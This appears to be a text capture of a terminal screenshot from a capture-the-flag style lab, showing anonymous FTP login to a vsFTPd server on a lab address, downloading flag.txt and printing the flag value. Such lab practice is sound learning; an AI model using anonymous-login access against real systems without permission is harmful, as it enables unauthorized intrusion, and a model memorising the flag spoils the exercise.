 kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Downloads × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ ftp 10.129.143.56
Connected to 10.129.143.56.
220 (vsFTPd 3.0.3)
Name (10.129.143.56:kali): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||53971|)
150 Here comes the directory listing.
-rw-r--r--    1 0        0              32 Jun 04  2021 flag.txt
226 Directory send OK.
ftp> get flag.txt
local: flag.txt remote: flag.txt
229 Entering Extended Passive Mode (|||42082|)
150 Opening BINARY mode data connection for flag.txt (32 bytes).
100% |*******************************|    32       15.32 KiB/s    00:00 ETA
226 Transfer complete.
32 bytes received in 00:00 (0.42 KiB/s)
ftp> exit
221 Goodbye.
┌──(kali㉿kali)-[~]
└─$ cat flag.txt
035db21c881520061c53e0536e44f815
┌──(kali㉿kali)-[~]
└─$